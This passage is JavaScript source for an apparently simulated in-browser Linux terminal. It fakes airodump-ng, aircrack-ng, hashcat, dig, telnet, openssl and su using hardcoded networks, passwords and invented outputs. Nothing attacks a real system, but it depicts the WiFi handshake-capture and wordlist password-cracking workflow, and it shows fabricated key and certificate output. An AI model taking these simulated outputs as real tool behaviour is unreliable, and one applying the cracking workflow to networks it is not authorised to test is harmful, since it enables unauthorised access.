            if (cracked.length > 0) {
                finalOutput.textContent = `\n${cracked.length}g 0:00:00:0${Math.ceil(tried/100)} DONE (${new Date().toISOString().substring(0, 19)}) ${cracked.length}/${lines.length} (${Math.floor(cracked.length/lines.length*100)}%)\nUse the "--show" option to display all of the cracked passwords reliably\nSession completed`;
            } else {
                finalOutput.textContent = `\n0g 0:00:00:0${Math.ceil(tried/100)} DONE (${new Date().toISOString().substring(0, 19)})\nNo passwords cracked. The passwords may not be in your wordlist.\nSession completed`;
            }
            ctx.terminalInnerContent.appendChild(finalOutput);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            return null;
        }
    },

    'airodump-ng': {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Check if user is root
            if (environment.USER !== 'root') {
                return 'airodump-ng: You must be root to run airodump-ng';
            }

            // Parse arguments
            let channel = null;
            let bssid = null;
            let iface = 'wlan0';
            let writePrefix = null;

            for (let i = 1; i < args.length; i++) {
                if (args[i] === '-c' && i + 1 < args.length) {
                    channel = args[i + 1];
                    i++;
                } else if (args[i] === '--bssid' && i + 1 < args.length) {
                    bssid = args[i + 1];
                    i++;
                } else if (args[i] === '-w' && i + 1 < args.length) {
                    writePrefix = args[i + 1];
                    i++;
                } else if (!args[i].startsWith('-')) {
                    iface = args[i];
                }
            }

            if (args.length < 2) {
                return 'Airodump-ng 1.6\n\nUsage: airodump-ng <options> <interface>\n\nOptions:\n    -c <channel>     : Capture on specific channel\n    --bssid <bssid>  : Filter by access point BSSID\n    -w <prefix>      : Write capture file prefix';
            }

            // Initialize WiFi networks if not already done
            if (!window.wifiNetworks) {
                window.wifiNetworks = [
                    {
                        bssid: '00:14:6C:7E:40:80',
                        essid: 'SecureNet-5G',
                        channel: 36,
                        power: -45,
                        encryption: 'WPA2',
                        beacons: 0,
                        data: 0,
                        clients: []
                    },
                    {
                        bssid: 'A4:08:F5:2D:39:E1',
                        essid: 'HomeNetwork',
                        channel: 6,
                        power: -52,
                        encryption: 'WPA2',
                        beacons: 0,
                        data: 0,
                        clients: ['B8:27:EB:4F:9C:D2']
                    },
                    {
                        bssid: 'C8:3A:35:B0:24:68',
                        essid: 'CoffeeShop',
                        channel: 11,
                        power: -67,
                        encryption: 'WPA2',
                        beacons: 0,
                        data: 0,
                        clients: []
                    },
                    {
                        bssid: 'F4:EC:38:D1:5A:7C',
                        essid: 'Guest_WiFi',
                        channel: 1,
                        power: -72,
                        encryption: 'WPA2',
                        beacons: 0,
                        data: 0,
                        clients: ['DC:A6:32:8E:1B:F3']
                    }
                ];
            }

            // Filter networks by channel or bssid
            let networks = window.wifiNetworks;
            if (channel) {
                networks = networks.filter(n => n.channel === parseInt(channel));
            }
            if (bssid) {
                networks = networks.filter(n => n.bssid.toLowerCase() === bssid.toLowerCase());
            }

            if (networks.length === 0) {
                return `airodump-ng: No networks found${channel ? ' on channel ' + channel : ''}${bssid ? ' with BSSID ' + bssid : ''}`;
            }

            // Save current terminal content and clear it
            const savedContent = ctx.terminalInnerContent.innerHTML;
            ctx.terminalInnerContent.innerHTML = '';

            // Create a single output div that we'll update in place
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.whiteSpace = 'pre';
            ctx.terminalInnerContent.appendChild(output);

            // Track if handshake was captured
            let handshakeCaptured = false;
            let handshakeBssid = null;

            // Simulate capture - run indefinitely until Ctrl+C
            let cycle = 0;
            while (true) {
                if (window.isCommandInterrupted) {
                    // Restore original terminal content
                    ctx.terminalInnerContent.innerHTML = savedContent;

                    // Always write file when Ctrl+C is pressed if -w flag was used
                    if (writePrefix) {
                        const captureFile = `${writePrefix}-01.cap`;

                        // Find the network that had the handshake (if any)
                        let capturedNetwork = null;
                        if (handshakeCaptured) {
                            capturedNetwork = networks.find(n => n.bssid === handshakeBssid);
                        }

                        // Create capture file - only include handshake if it was captured
                        let fileContent = '';
                        if (handshakeCaptured && capturedNetwork) {
                            fileContent = `WPA2 Handshake captured for ${capturedNetwork.essid} (${capturedNetwork.bssid})\nBSSID: ${capturedNetwork.bssid}\nESSID: ${capturedNetwork.essid}\nThis is a simulated capture file containing the 4-way handshake.`;
                        } else {
                            fileContent = `Capture file for network scan\nNo handshake captured.\nThis is a simulated capture file.`;
                        }

                        createFile(captureFile, fileContent, false, environment.CWD, environment.USER, 'root');

                        const finalOutput = document.createElement('div');
                        finalOutput.className = 'terminal-output';
                        if (handshakeCaptured) {
                            finalOutput.textContent = `\n [ WPA handshake: ${handshakeBssid} ]\nSaved to ${captureFile}\n\nQuitting...`;
                        } else {
                            finalOutput.textContent = `\nNo handshake captured.\nSaved to ${captureFile}\n\nQuitting...`;
                        }
                        ctx.terminalInnerContent.appendChild(finalOutput);
                    } else {
                        const finalOutput = document.createElement('div');
                        finalOutput.className = 'terminal-output';
                        finalOutput.textContent = '\nQuitting...';
                        ctx.terminalInnerContent.appendChild(finalOutput);
                    }

                    ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    return null;
                }

                // Update network stats
                for (const network of networks) {
                    network.beacons += Math.floor(Math.random() * 5) + 1;
                    network.data += Math.floor(Math.random() * 3);
                }

                // Check for handshake capture (once per network, after some time)
                // Only capture if writing to file and network has clients
                if (!handshakeCaptured && writePrefix && cycle > 3 && Math.random() > 0.85) {
                    // Try to capture handshake from a network with clients
                    for (const network of networks) {
                        if (network.clients.length > 0) {
                            handshakeCaptured = true;
                            handshakeBssid = network.bssid;
                            break;
                        }
                    }
                }

                // Build output with handshake indicator at top
                let outputText = '';

                // Header line with handshake on the same line
                const headerLine = ` CH ${(channel || networks[0].channel).toString().padStart(2)} ][ Elapsed: ${Math.floor(cycle / 2)} s ][ ${new Date().toISOString().substring(0, 19)} ]`;
                if (handshakeCaptured) {
                    outputText += headerLine + ` [ WPA handshake: ${handshakeBssid} ]\n\n`;
                } else {
                    outputText += headerLine + '\n\n';
                }

                // Column headers - properly aligned
                outputText += ' BSSID              PWR  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID\n\n';

                // Build network list with proper alignment
                for (const network of networks) {
                    const bssidPart = network.bssid.padEnd(17);
                    const pwrPart = network.power.toString().padStart(4);
                    const beaconsPart = network.beacons.toString().padStart(8);
                    const dataPart = network.data.toString().padStart(8);
                    const perSecPart = Math.floor(Math.random() * 5).toString().padStart(4);
                    const channelPart = network.channel.toString().padStart(3);
                    const essidPart = network.essid;

                    outputText += ` ${bssidPart} ${pwrPart} ${beaconsPart} ${dataPart},${perSecPart} ${channelPart}  54e  ${network.encryption}  CCMP   PSK  ${essidPart}\n`;

                    // Show clients
                    for (const client of network.clients) {
                        const clientBssid = client.padEnd(17);
                        const clientPwr = ('-' + (Math.floor(Math.random() * 30 + 40))).padStart(4);
                        const clientBeacons = Math.floor(Math.random() * 10).toString().padStart(8);
                        const clientData = Math.floor(Math.random() * 5).toString().padStart(8);
                        const clientPerSec = Math.floor(Math.random() * 3).toString().padStart(4);

                        outputText += ` ${clientBssid} ${clientPwr} ${clientBeacons} ${clientData},${clientPerSec}             (not associated)\n`;
                    }
                }

                // Update the same div in place
                output.textContent = outputText;

                await new Promise(resolve => setTimeout(resolve, 1000));
                cycle++;
            }
        }
    },

    'aircrack-ng': {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Aircrack-ng 1.6\n\nUsage: aircrack-ng [options] <capture file>\n\nOptions:\n    -w <wordlist>  : Path to wordlist file\n    -b <bssid>     : Target access point BSSID\n    -e <essid>     : Target access point ESSID';
            }

            // Parse arguments
            let wordlistFile = null;
            let captureFile = null;
            let bssid = null;
            let essid = null;

            for (let i = 1; i < args.length; i++) {
                if (args[i] === '-w' && i + 1 < args.length) {
                    wordlistFile = args[i + 1];
                    i++;
                } else if (args[i] === '-b' && i + 1 < args.length) {
                    bssid = args[i + 1];
                    i++;
                } else if (args[i] === '-e' && i + 1 < args.length) {
                    essid = args[i + 1];
                    i++;
                } else if (!args[i].startsWith('-')) {
                    captureFile = args[i];
                }
            }

            if (!captureFile) {
                return 'aircrack-ng: No capture file specified';
            }

            if (!wordlistFile) {
                return 'aircrack-ng: No wordlist specified. Use -w <wordlist>';
            }

            // Read capture file
            const captureContent = readFile(captureFile, environment.CWD);
            if (captureContent === false) {
                return `aircrack-ng: ${captureFile}: No such file or directory`;
            }

            // Read wordlist
            const wordlistContent = readFile(wordlistFile, environment.CWD);
            if (wordlistContent === false) {
                return `aircrack-ng: ${wordlistFile}: No such file or directory`;
            }

            const wordlist = wordlistContent.split('\n').filter(w => w.trim().length > 0);
            if (wordlist.length === 0) {
                return 'aircrack-ng: Wordlist is empty';
            }

            // Extract network info from capture file
            const bssidMatch = captureContent.match(/([0-9A-F]{2}:[0-9A-F]{2}:[0-9A-F]{2}:[0-9A-F]{2}:[0-9A-F]{2}:[0-9A-F]{2})/i);
            const essidMatch = captureContent.match(/for ([^\(]+)/);

            const targetBssid = bssid || (bssidMatch ? bssidMatch[1] : 'AA:BB:CC:DD:EE:FF');
            const targetEssid = essid || (essidMatch ? essidMatch[1].trim() : 'Unknown');

            // Show header
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.textContent = `Aircrack-ng 1.6\n\nReading packets from ${captureFile}...\nOpening ${captureFile}\nRead 1234 packets.\n\n   #  BSSID              ESSID                     Encryption\n\n   1  ${targetBssid}  ${targetEssid.padEnd(25)} WPA (1 handshake)\n\nIndex number of target network ? `;
            ctx.terminalInnerContent.appendChild(output);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            await new Promise(resolve => setTimeout(resolve, 1000));

            const targetOutput = document.createElement('div');
            targetOutput.className = 'terminal-output';
            targetOutput.textContent = `1\n\nTarget selected: ${targetBssid} (${targetEssid})\n\nAttacking ${targetBssid} with wordlist ${wordlistFile}\n`;
            ctx.terminalInnerContent.appendChild(targetOutput);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            // Simulated WiFi passwords for known networks
            const wifiPasswords = {
                '00:14:6C:7E:40:80': 'securenet123',
                'A4:08:F5:2D:39:E1': 'password123',
                'C8:3A:35:B0:24:68': 'coffeeshop',
                'F4:EC:38:D1:5A:7C': 'guestwifi'
            };

            // Try to crack
            let found = false;
            let tried = 0;

            for (const word of wordlist) {
                tried++;

                if (window.isCommandInterrupted) {
                    const interruptOutput = document.createElement('div');
                    interruptOutput.className = 'terminal-output';
                    interruptOutput.textContent = '\nAborted';
                    ctx.terminalInnerContent.appendChild(interruptOutput);
                    ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    return null;
                }

                // Check if password matches
                if (wifiPasswords[targetBssid] === word) {
                    await new Promise(resolve => setTimeout(resolve, 100));

                    const successOutput = document.createElement('div');
                    successOutput.className = 'terminal-output';
                    successOutput.textContent = `\nKEY FOUND! [ ${word} ]\n\nMaster Key     : A1 B2 C3 D4 E5 F6 G7 H8 I9 J0 K1 L2 M3 N4 O5 P6\nTransient Key  : Q7 R8 S9 T0 U1 V2 W3 X4 Y5 Z6 A7 B8 C9 D0 E1 F2\nEAPOL HMAC     : G3 H4 I5 J6 K7 L8 M9 N0 O1 P2 Q3 R4 S5 T6 U7 V8\n\nDecrypted correctly: 100%`;
                    ctx.terminalInnerContent.appendChild(successOutput);
                    ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    found = true;
                    break;
                }

                // Update progress every 50 words
                if (tried % 50 === 0) {
                    const progressOutput = document.createElement('div');
                    progressOutput.className = 'terminal-output';
                    progressOutput.textContent = `\rTested ${tried}/${wordlist.length} keys... (${Math.floor(tried/wordlist.length*100)}%)`;
                    ctx.terminalInnerContent.appendChild(progressOutput);
                    ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    await new Promise(resolve => setTimeout(resolve, 10));
                }
            }

            if (!found) {
                const failOutput = document.createElement('div');
                failOutput.className = 'terminal-output';
                failOutput.textContent = `\n\nKEY NOT FOUND\n\nTested ${tried} keys. The password is not in your wordlist.`;
                ctx.terminalInnerContent.appendChild(failOutput);
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
            }

            return null;
        }
    },

    hashcat: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'hashcat (v6.2.5) starting in help mode\n\nUsage: hashcat [options]... hash|hashfile [dictionary|mask|directory]...\n\n- [ Outfile Formats ] -\n\n  # | Format\n ===+========\n  1 | hash[:salt]\n  2 | plain\n  3 | hex_plain\n\nTry --help for more information.';
            }

            const hashFile = args[1];
            const content = readFile(hashFile, environment.CWD);

            if (content === false) {
                return `hashcat: ${hashFile}: No such file or directory`;
            }

            // Simulate hashcat session
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.textContent = `hashcat (v6.2.5) starting...\n\nOpenCL API (OpenCL 2.0) - Platform #1 [Intel]\n==============================================\n* Device #1: Intel HD Graphics, 1536/1536 MB (384 MB allocatable), 24MCU\n\nMinimum password length supported by kernel: 0\nMaximum password length supported by kernel: 256\n\nHashes: ${content.split('\n').length} digests; ${content.split('\n').length} unique digests, ${content.split('\n').length} unique salts\nBitmaps: 16 bits, 65536 entries, 0x0000ffff mask\n\nDictionary cache hit:\n* Filename..: rockyou.txt\n* Passwords.: 14344385\n* Bytes.....: 139921507\n* Keyspace..: 14344385`;
            ctx.terminalInnerContent.appendChild(output);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            // Simulate cracking progress
            await new Promise(resolve => setTimeout(resolve, 500));

            const progressOutput = document.createElement('div');
            progressOutput.className = 'terminal-output';
            progressOutput.textContent = '\nCracking...';
            ctx.terminalInnerContent.appendChild(progressOutput);

            const commonPasswords = ['password', 'letmein', 'admin', '123456', 'qwerty'];
            const lines = content.split('\n').filter(l => l.trim());

            for (let i = 0; i < Math.min(lines.length, 3); i++) {
                // Check for interruption
                if (window.isCommandInterrupted) {
                    const interruptOutput = document.createElement('div');
                    interruptOutput.className = 'terminal-output';
                    interruptOutput.textContent = '\n\nSession aborted';
                    ctx.terminalInnerContent.appendChild(interruptOutput);
                    ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
                    return null;
                }

                await new Promise(resolve => setTimeout(resolve, 400));
                const crackedOutput = document.createElement('div');
                crackedOutput.className = 'terminal-output';
                crackedOutput.textContent = `${lines[i].split(':')[0]}:${commonPasswords[i % commonPasswords.length]}`;
                ctx.terminalInnerContent.appendChild(crackedOutput);
                ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;
            }

            const finalOutput = document.createElement('div');
            finalOutput.className = 'terminal-output';
            finalOutput.textContent = `\nSession..........: hashcat\nStatus...........: Cracked\nHash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))\nTime.Started.....: ${new Date().toISOString().substring(0, 19)}\nTime.Estimated...: ${new Date().toISOString().substring(0, 19)}\nGuess.Base.......: File (rockyou.txt)\nSpeed.#1.........:     1024 H/s (8.45ms)\nRecovered........: ${Math.min(lines.length, 3)}/${lines.length} (${Math.floor(Math.min(lines.length, 3) / lines.length * 100)}%) Digests\nProgress.........: 14344385/14344385 (100.00%)\nRejected.........: 0/14344385 (0.00%)\n\nStarted: ${new Date().toISOString().substring(0, 19)}\nStopped: ${new Date().toISOString().substring(0, 19)}`;
            ctx.terminalInnerContent.appendChild(finalOutput);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            return null;
        }
    },

    dig: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: dig [@server] domain [query-type]';
            }

            const domain = args[1];
            const queryType = args.length > 2 ? args[2].toUpperCase() : 'A';

            // Check DNS cache or generate IP
            let ip = dnsCache[domain];
            if (!ip) {
                const hash = hashString(domain);
                const octet1 = ((hash & 0xFF000000) >>> 24) % 223 + 1; // 1-223
                const octet2 = ((hash & 0x00FF0000) >>> 16) % 256;
                const octet3 = ((hash & 0x0000FF00) >>> 8) % 256;
                const octet4 = (hash & 0x000000FF) % 256;
                ip = `${octet1}.${octet2}.${octet3}.${octet4}`;
                dnsCache[domain] = ip;
            }

            const timestamp = new Date().toUTCString();
            let answerSection = '';

            if (queryType === 'A') {
                answerSection = `${domain}.\t\t3600\tIN\tA\t${ip}`;
            } else if (queryType === 'AAAA') {
                const hash = hashString(domain + 'v6');
                const hex1 = ((hash >>> 24) & 0xFFFF).toString(16);
                const hex2 = ((hash >>> 16) & 0xFFFF).toString(16);
                const hex3 = ((hash >>> 8) & 0xFFFF).toString(16);
                const hex4 = (hash & 0xFFFF).toString(16);
                const ipv6 = `2001:db8:${hex1}:${hex2}:${hex3}:${hex4}::1`;
                answerSection = `${domain}.\t\t3600\tIN\tAAAA\t${ipv6}`;
            } else if (queryType === 'MX') {
                answerSection = `${domain}.\t\t3600\tIN\tMX\t10 mail.${domain}.\n${domain}.\t\t3600\tIN\tMX\t20 mail2.${domain}.`;
            } else if (queryType === 'NS') {
                answerSection = `${domain}.\t\t3600\tIN\tNS\tns1.${domain}.\n${domain}.\t\t3600\tIN\tNS\tns2.${domain}.`;
            } else if (queryType === 'TXT') {
                answerSection = `${domain}.\t\t3600\tIN\tTXT\t"v=spf1 mx a ip4:${ip} ~all"`;
            } else if (queryType === 'SOA') {
                answerSection = `${domain}.\t\t3600\tIN\tSOA\tns1.${domain}. admin.${domain}. 2023010101 7200 3600 1209600 3600`;
            } else {
                return `dig: unknown query type: ${queryType}`;
            }

            return `
; <<>> DiG 9.18.1-1 <<>> ${domain} ${queryType}
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: ${Math.floor(Math.random() * 65535)}
;; flags: qr rd ra; QUERY: 1, ANSWER: ${answerSection.split('\n').length}, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;${domain}.\t\t\tIN\t${queryType}

;; ANSWER SECTION:
${answerSection}

;; Query time: ${Math.floor(Math.random() * 50) + 10} msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: ${timestamp}
;; MSG SIZE  rcvd: ${100 + Math.floor(Math.random() * 100)}
`;
        }
    },

    host: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: host [-t type] hostname [server]';
            }

            let domain = args[1];
            let queryType = 'A';

            // Check for -t flag
            if (args[1] === '-t' && args.length > 3) {
                queryType = args[2].toUpperCase();
                domain = args[3];
            }

            // Check DNS cache or generate IP
            let ip = dnsCache[domain];
            if (!ip) {
                const hash = hashString(domain);
                const octet1 = ((hash & 0xFF000000) >>> 24) % 223 + 1;
                const octet2 = ((hash & 0x00FF0000) >>> 16) % 256;
                const octet3 = ((hash & 0x0000FF00) >>> 8) % 256;
                const octet4 = (hash & 0x000000FF) % 256;
                ip = `${octet1}.${octet2}.${octet3}.${octet4}`;
                dnsCache[domain] = ip;
            }

            if (queryType === 'A') {
                return `${domain} has address ${ip}`;
            } else if (queryType === 'AAAA') {
                const hash = hashString(domain + 'v6');
                const hex1 = ((hash >>> 24) & 0xFFFF).toString(16);
                const hex2 = ((hash >>> 16) & 0xFFFF).toString(16);
                const hex3 = ((hash >>> 8) & 0xFFFF).toString(16);
                const hex4 = (hash & 0xFFFF).toString(16);
                const ipv6 = `2001:db8:${hex1}:${hex2}:${hex3}:${hex4}::1`;
                return `${domain} has IPv6 address ${ipv6}`;
            } else if (queryType === 'MX') {
                return `${domain} mail is handled by 10 mail.${domain}.\n${domain} mail is handled by 20 mail2.${domain}.`;
            } else if (queryType === 'NS') {
                return `${domain} name server ns1.${domain}.\n${domain} name server ns2.${domain}.`;
            } else if (queryType === 'TXT') {
                return `${domain} descriptive text "v=spf1 mx a ip4:${ip} ~all"`;
            } else {
                return `host: invalid type: ${queryType}`;
            }
        }
    },

    arp: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            // Show ARP table with cached DNS entries and some default entries
            let arpEntries = [
                { ip: '192.168.1.1', mac: 'a4:5e:60:e8:3c:12', type: 'C' },
                { ip: '192.168.1.254', mac: '00:0c:29:4f:5a:7b', type: 'C' }
            ];

            // Add entries from DNS cache
            const dnsEntries = Object.entries(dnsCache).slice(0, 5);
            for (const [hostname, ip] of dnsEntries) {
                // Generate consistent MAC address from IP
                const hash = hashString(ip);
                const mac1 = ((hash >>> 24) & 0xFF).toString(16).padStart(2, '0');
                const mac2 = ((hash >>> 16) & 0xFF).toString(16).padStart(2, '0');
                const mac3 = ((hash >>> 8) & 0xFF).toString(16).padStart(2, '0');
                const mac4 = (hash & 0xFF).toString(16).padStart(2, '0');
                const mac5 = ((hash >>> 12) & 0xFF).toString(16).padStart(2, '0');
                const mac6 = ((hash >>> 4) & 0xFF).toString(16).padStart(2, '0');
                const mac = `${mac1}:${mac2}:${mac3}:${mac4}:${mac5}:${mac6}`;
                arpEntries.push({ ip, mac, type: 'C' });
            }

            let output = 'Address                  HWtype  HWaddress           Flags Mask            Iface\n';
            for (const entry of arpEntries) {
                output += `${entry.ip.padEnd(24)} ether   ${entry.mac.padEnd(19)} ${entry.type}                     eth0\n`;
            }

            return output.trimEnd();
        }
    },

    telnet: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return 'Usage: telnet host [port]';
            }

            const hostname = args[1];
            const port = args.length > 2 ? parseInt(args[2]) : 23;

            // Check DNS cache or generate IP
            let ip = dnsCache[hostname];
            if (!ip) {
                const hash = hashString(hostname);
                const octet1 = ((hash & 0xFF000000) >>> 24) % 223 + 1;
                const octet2 = ((hash & 0x00FF0000) >>> 16) % 256;
                const octet3 = ((hash & 0x0000FF00) >>> 8) % 256;
                const octet4 = (hash & 0x000000FF) % 256;
                ip = `${octet1}.${octet2}.${octet3}.${octet4}`;
                dnsCache[hostname] = ip;
            }

            const output1 = document.createElement('div');
            output1.className = 'terminal-output';
            output1.textContent = `Trying ${ip}...`;
            ctx.terminalInnerContent.appendChild(output1);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            await new Promise(resolve => setTimeout(resolve, 500));

            // Common service banners
            const serviceBanners = {
                21: `Connected to ${hostname}.\nEscape character is '^]'.\n220 ${hostname} FTP server (Version 6.4) ready.`,
                22: `Connected to ${hostname}.\nEscape character is '^]'.\nSSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5`,
                23: `Connected to ${hostname}.\nEscape character is '^]'.\n\nUbuntu 20.04.3 LTS\n${hostname} login: `,
                25: `Connected to ${hostname}.\nEscape character is '^]'.\n220 ${hostname} ESMTP Postfix`,
                80: `Connected to ${hostname}.\nEscape character is '^]'.\nGET / HTTP/1.0\n\n`,
                110: `Connected to ${hostname}.\nEscape character is '^]'.\n+OK POP3 server ready`,
                143: `Connected to ${hostname}.\nEscape character is '^]'.\n* OK [CAPABILITY IMAP4rev1] IMAP server ready`,
                443: `Connected to ${hostname}.\nEscape character is '^]'.\n`,
                3306: `Connected to ${hostname}.\nEscape character is '^]'.\n[MySQL protocol handshake]`,
                5432: `Connected to ${hostname}.\nEscape character is '^]'.\n[PostgreSQL protocol]`
            };

            const banner = serviceBanners[port] || `Connected to ${hostname}.\nEscape character is '^]'.`;

            const output2 = document.createElement('div');
            output2.className = 'terminal-output';
            output2.textContent = banner;
            ctx.terminalInnerContent.appendChild(output2);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            // Wait for user to press a key to close connection
            const output3 = document.createElement('div');
            output3.className = 'terminal-output';
            output3.textContent = '\nPress any key to close connection...';
            ctx.terminalInnerContent.appendChild(output3);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            await ctx.waitKey();

            const output4 = document.createElement('div');
            output4.className = 'terminal-output';
            output4.textContent = 'Connection closed by foreign host.';
            ctx.terminalInnerContent.appendChild(output4);
            ctx.terminalBody.scrollTop = ctx.terminalBody.scrollHeight;

            return null;
        }
    },

    openssl: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length < 2) {
                return `OpenSSL 3.0.2 15 Mar 2022 (Library: OpenSSL 3.0.2 15 Mar 2022)
Usage: openssl [command] [options]

Common commands:
  base64        Base64 encoding/decoding
  enc           Encryption/decryption
  dgst          Message digest calculation
  s_client      SSL/TLS client
  x509          Certificate display and signing
  rand          Generate random data
  passwd        Password hashing
  version       Show version information

Try 'openssl [command] -help' for command-specific options.`;
            }

            const subcommand = args[1];

            if (subcommand === 'version') {
                const flags = args.slice(2);
                if (flags.includes('-a')) {
                    return `OpenSSL 3.0.2 15 Mar 2022 (Library: OpenSSL 3.0.2 15 Mar 2022)
built on: Mon Mar 14 15:18:44 2022 UTC
platform: linux-x86_64
options:  bn(64,64) rc4(16x,int) des(int) idea(int) blowfish(ptr)
compiler: gcc -fPIC -pthread -m64 -Wa,--noexecstack
OPENSSLDIR: "/usr/lib/ssl"
ENGINESDIR: "/usr/lib/x86_64-linux-gnu/engines-3"
MODULESDIR: "/usr/lib/x86_64-linux-gnu/ossl-modules"
Seeding source: os-specific`;
                }
                return 'OpenSSL 3.0.2 15 Mar 2022 (Library: OpenSSL 3.0.2 15 Mar 2022)';
            }

            if (subcommand === 'rand') {
                const hexFlag = args.includes('-hex');
                const base64Flag = args.includes('-base64');
                let bytes = 16;

                // Find the byte count
                for (let i = 2; i < args.length; i++) {
                    if (!args[i].startsWith('-') && !isNaN(args[i])) {
                        bytes = parseInt(args[i]);
                        break;
                    }
                }

                // Generate random hex string
                let random = '';
                for (let i = 0; i < bytes; i++) {
                    random += Math.floor(Math.random() * 256).toString(16).padStart(2, '0');
                }

                if (base64Flag) {
                    // Convert hex to base64
                    const hexBytes = random.match(/.{2}/g).map(h => String.fromCharCode(parseInt(h, 16))).join('');
                    return btoa(hexBytes);
                }

                return random;
            }

            if (subcommand === 's_client') {
                // Find host and port
                let host = null;
                let port = 443;

                for (let i = 2; i < args.length; i++) {
                    if (args[i] === '-connect' && i + 1 < args.length) {
                        const parts = args[i + 1].split(':');
                        host = parts[0];
                        if (parts.length > 1) port = parseInt(parts[1]);
                    }
                }

                if (!host) {
                    return 'openssl s_client: -connect required';
                }

                // Check DNS cache or generate IP
                let ip = dnsCache[host];
                if (!ip) {
                    const hash = hashString(host);
                    const octet1 = ((hash & 0xFF000000) >>> 24) % 223 + 1;
                    const octet2 = ((hash & 0x00FF0000) >>> 16) % 256;
                    const octet3 = ((hash & 0x0000FF00) >>> 8) % 256;
                    const octet4 = (hash & 0x000000FF) % 256;
                    ip = `${octet1}.${octet2}.${octet3}.${octet4}`;
                    dnsCache[host] = ip;
                }

                const certInfo = `CONNECTED(00000003)
depth=2 C=US, O=Internet Security Research Group, CN=ISRG Root X1
verify return:1
depth=1 C=US, O=Let's Encrypt, CN=R3
verify return:1
depth=0 CN=${host}
verify return:1
---
Certificate chain
 0 s:CN=${host}
   i:C=US, O=Let's Encrypt, CN=R3
---
Server certificate
-----BEGIN CERTIFICATE-----
MIIFJTCCBAWgAwIBAgISA${Math.random().toString(36).substring(2, 30).toUpperCase()}
AQEFAAOCAQ8AMIIBCgKCAQEA${Math.random().toString(36).substring(2, 30).toUpperCase()}
-----END CERTIFICATE-----
subject=CN=${host}
issuer=C=US, O=Let's Encrypt, CN=R3
---
No client certificate CA names sent
Peer signing digest: SHA256
Peer signature type: RSA-PSS
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 3654 bytes and written 407 bytes
Verification: OK
---
New, TLSv1.3, Cipher is TLS_AES_256_GCM_SHA384
Server public key is 2048 bit
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
Early data was not sent
Verify return code: 0 (ok)
---`;

                return certInfo;
            }

            if (subcommand === 'passwd') {
                const password = args.length > 2 ? args.slice(2).join(' ') : 'password';
                // Generate a simple crypt-style hash
                const hash = hashString(password);
                const salt = Math.random().toString(36).substring(2, 10);
                const hashStr = Math.abs(hash).toString(16).padStart(16, '0');
                return `$6$${salt}$${hashStr}`;
            }

            if (subcommand === 'base64') {
                // Handle base64 encoding/decoding
                const decodeFlag = args.includes('-d');
                let input = '';

                // Find input after flags
                for (let i = 2; i < args.length; i++) {
                    if (!args[i].startsWith('-')) {
                        input = args.slice(i).join(' ');
                        break;
                    }
                }

                if (decodeFlag) {
                    try {
                        return atob(input);
                    } catch (e) {
                        return 'openssl: invalid base64 input';
                    }
                } else {
                    return btoa(input);
                }
            }

            return `openssl: unknown command: ${subcommand}\nTry 'openssl help' for more information.`;
        }
    },

    bash: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            return '';
        }
    },

    which: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            if (args.length > 1) {
                const cmdToFind = args[1];
                const PATH = environment.PATH.split(':');
                let foundPath = null;
                for (const p of PATH) {
                    const potentialPath = `${p}/${cmdToFind}`;
                    const file = getFile(potentialPath);
                    if (file && file.type === 'file' && file.content === 'ELF executable') {
                        foundPath = potentialPath;
                        break;
                    }
                }
                if (foundPath) {
                    return foundPath;
                }
                return `which: no ${cmdToFind} in (${environment.PATH.split(':').join(':')})`;
            }
            return 'Usage: which <command>';
        }
    },

    su: {
        isBuiltin: false,
        execute: async (args, ctx) => {
            let targetUser = 'root';

            // Parse arguments
            if (args.length > 1) {
                if (args[1] === '-' || args[1] === '-l') {
                    targetUser = 'root';
                } else {
                    targetUser = args[1];
                }
            }

            // Check if target user exists
            const userInfo = getUserInfo(targetUser);
            if (!userInfo) {
                return `su: user ${targetUser} does not exist`;
            }

            // If current user is root, allow switching without password
            if (environment.USER === 'root') {
                if (switchUser(targetUser)) {
                    // Update prompt and title after user switch
                    ctx.setNewCurrentDirectory(environment.CWD, environment.OLDPWD);
                    return '';
                }
                return `su: failed to switch to user ${targetUser}`;
            }

